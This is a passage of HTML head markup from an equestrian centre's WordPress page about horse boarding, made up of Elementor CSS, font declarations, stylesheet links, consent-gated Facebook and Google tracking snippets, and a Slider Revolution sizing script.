	font-family: 'Panefresco';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco250wtItalic-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-293 .elementor-element.elementor-element-980c953{margin-top:0px;margin-bottom:0px;}.elementor-293 .elementor-element.elementor-element-9190c8d{text-align:left;z-index:1;}.elementor-293 .elementor-element.elementor-element-9190c8d img{max-width:200px;}.elementor-293 .elementor-element.elementor-element-9190c8d > .elementor-widget-container{margin:30px 0px 0px 30px;}.elementor-293 .elementor-element.elementor-element-0f2f045 .elementor-icon-wrapper{text-align:center;}.elementor-293 .elementor-element.elementor-element-0f2f045.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-293 .elementor-element.elementor-element-0f2f045.elementor-view-framed .elementor-icon, .elementor-293 .elementor-element.elementor-element-0f2f045.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-293 .elementor-element.elementor-element-0f2f045.elementor-view-framed .elementor-icon, .elementor-293 .elementor-element.elementor-element-0f2f045.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-293 .elementor-element.elementor-element-0f2f045 .elementor-icon{font-size:26px;}.elementor-293 .elementor-element.elementor-element-0f2f045 .elementor-icon svg{height:26px;}.elementor-293 .elementor-element.elementor-element-0f2f045 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-293 .elementor-element.elementor-element-0f2f045{z-index:2;}.elementor-293 .elementor-element.elementor-element-01e3696{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-293 .elementor-element.elementor-element-01e3696 .elementor-widget-container{text-align:right;}.elementor-293 .elementor-element.elementor-element-01e3696 .elementor-social-icon{background-color:#5E4034;}.elementor-293 .elementor-element.elementor-element-01e3696 > .elementor-widget-container{margin:015px 020px 0px 0px;}.elementor-293 .elementor-element.elementor-element-38116ac:not(.elementor-motion-effects-element-type-background), .elementor-293 .elementor-element.elementor-element-38116ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4034;}.elementor-293 .elementor-element.elementor-element-38116ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-293 .elementor-element.elementor-element-38116ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-bb51f42 .elementor-icon-wrapper{text-align:center;}.elementor-293 .elementor-element.elementor-element-bb51f42.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-293 .elementor-element.elementor-element-bb51f42.elementor-view-framed .elementor-icon, .elementor-293 .elementor-element.elementor-element-bb51f42.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-293 .elementor-element.elementor-element-bb51f42.elementor-view-framed .elementor-icon, .elementor-293 .elementor-element.elementor-element-bb51f42.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-293 .elementor-element.elementor-element-bb51f42 .elementor-icon{font-size:26px;}.elementor-293 .elementor-element.elementor-element-bb51f42 .elementor-icon svg{height:26px;}.elementor-293 .elementor-element.elementor-element-bb51f42 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-293 .elementor-element.elementor-element-bb51f42{z-index:2;}.elementor-293 .elementor-element.elementor-element-1e22d5e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-293 .elementor-element.elementor-element-1e22d5e .elementor-widget-container{text-align:right;}.elementor-293 .elementor-element.elementor-element-1e22d5e .elementor-social-icon{background-color:#FFFFFF;}.elementor-293 .elementor-element.elementor-element-1e22d5e .elementor-social-icon i{color:#647672;}.elementor-293 .elementor-element.elementor-element-1e22d5e .elementor-social-icon svg{fill:#647672;}.elementor-293 .elementor-element.elementor-element-1e22d5e > .elementor-widget-container{margin:015px 020px 0px 0px;}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-38116ac{padding:30px 0px 30px 0px;}.elementor-293 .elementor-element.elementor-element-bb51f42 .elementor-icon-wrapper{text-align:center;}.elementor-293 .elementor-element.elementor-element-be68166 img{max-width:310px;}.elementor-293 .elementor-element.elementor-element-1e22d5e .elementor-widget-container{text-align:center;}}
.elementor-323 .elementor-element.elementor-element-8de320d{margin-top:30px;margin-bottom:0px;}.elementor-323 .elementor-element.elementor-element-de26551{text-align:center;}.elementor-323 .elementor-element.elementor-element-a48f7ab:not(.elementor-motion-effects-element-type-background), .elementor-323 .elementor-element.elementor-element-a48f7ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4034;}.elementor-323 .elementor-element.elementor-element-a48f7ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-a48f7ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-323 .elementor-element.elementor-element-c79467a .elementor-icon-wrapper{text-align:center;}.elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-framed .elementor-icon, .elementor-323 .elementor-element.elementor-element-c79467a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c79467a .elementor-icon{font-size:90px;}.elementor-323 .elementor-element.elementor-element-c79467a .elementor-icon svg{height:90px;}.elementor-323 .elementor-element.elementor-element-c79467a > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-c42d188 img{max-width:400px;}.elementor-323 .elementor-element.elementor-element-c42d188 > .elementor-widget-container{padding:060px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu .elementor-item{font-family:"Panefresco", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-323 .elementor-element.elementor-element-2305648 .elementor-nav-menu--main .elementor-item:focus{color:#A6815C;fill:#A6815C;}.elementor-323 .elementor-element.elementor-element-2305648 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:400;letter-spacing:1px;}.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-323 .elementor-element.elementor-element-c414cd6 .elementor-nav-menu--main .elementor-item:focus{color:#F6B560;fill:#F6B560;}.elementor-323 .elementor-element.elementor-element-c414cd6 > .elementor-widget-container{margin:-30px 0px 30px 0px;}@media(max-width:767px){.elementor-323 .elementor-element.elementor-element-a48f7ab{padding:0px 30px 0px 30px;}.elementor-323 .elementor-element.elementor-element-c42d188 img{max-width:300px;}.elementor-323 .elementor-element.elementor-element-2305648 > .elementor-widget-container{margin:0px 60px 015px 60px;}}
.elementor-318 .elementor-element.elementor-element-147e186 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-26af7d4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-318 .elementor-element.elementor-element-248186a img{max-width:400px;}.elementor-318 .elementor-element.elementor-element-248186a > .elementor-widget-container{margin:0px 0px 120px 0px;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu .elementor-item{font-family:"Panefresco", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--main .elementor-item:focus{color:#A6815C;fill:#A6815C;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-995e794 .elementor-menu-toggle{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-menu-toggle:hover{color:#A6815C;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-995e794 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Panefresco", Sans-serif;font-size:15px;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-995e794{width:auto;max-width:auto;}#elementor-popup-modal-318 .dialog-message{width:100vw;height:100vh;align-items:center;padding:0px 0px 0px 0px;}#elementor-popup-modal-318{justify-content:center;align-items:center;pointer-events:all;background-color:#FFFFFF;}#elementor-popup-modal-318 .dialog-close-button{display:flex;font-size:26px;}#elementor-popup-modal-318 .dialog-widget-content{animation-duration:1.2s;background-color:#5E4034;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-318 .dialog-close-button{right:49%;}body.rtl #elementor-popup-modal-318 .dialog-close-button{left:49%;}#elementor-popup-modal-318 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-318 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-248186a img{max-width:300px;}.elementor-318 .elementor-element.elementor-element-248186a > .elementor-widget-container{margin:0px 0px 60px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://hipicalatossa.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://hipicalatossa.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Karla%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Franklin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://hipicalatossa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://hipicalatossa.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://hipicalatossa.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3414188865482140"],"eventID":"0f23d1cf-0d5a-4cf8-94a6-762e2256ecca","params":{"page_title":"Pupilajes","post_type":"page","post_id":95,"plugin":"PixelYourSite","user_role":"guest","event_url":"hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3414188865482140"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":95,"content_name":"Pupilajes"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"1","siteUrl":"https://hipicalatossa.com","ajaxUrl":"https://hipicalatossa.com/wp-admin/admin-ajax.php","ajax_event":"70401df534","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://hipicalatossa.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://hipicalatossa.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"pupilaje-natural-paddock-dinamico-caballos\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"pupilaje-natural-paddock-dinamico-caballos\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://hipicalatossa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hipicalatossa.com/wp-json/wp/v2/pages/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hipicalatossa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/" />
<link rel='shortlink' href='https://hipicalatossa.com/?p=95' />
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-10983699490"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10983699490');
</script>
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-JN771KDQ5W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN771KDQ5W');
</script><meta name="facebook-domain-verification" content="79eajfgnko7udghg4w6t9zibl5xkcp" />
<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJJXS4J');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-300x300.png" />
<meta name="msapplication-TileImage" content="https://hipicalatossa.com/wp-content/uploads/2021/09/favicon-latossa-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 